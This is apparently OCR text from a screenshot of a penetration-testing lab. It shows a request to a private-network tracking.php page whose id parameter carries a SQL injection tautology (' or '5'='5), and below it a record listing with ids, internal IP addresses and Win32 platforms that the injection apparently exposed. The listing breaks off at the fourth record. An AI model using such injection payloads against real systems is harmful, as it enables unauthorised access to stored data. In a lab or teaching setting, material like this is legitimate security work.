 172.16.64.92/72ab311dcbfaa40ca0739f5daf505494/tracking.php?id=3' or '5'='5
Choose record to view:
1
SEND
id : 1
ip : 172.16.64.67
platform : Win32
id : 2
ip : 172.16.64.78
platform : Win32
id : 3
ip : 172.16.64.67
platform : Win32
id : 4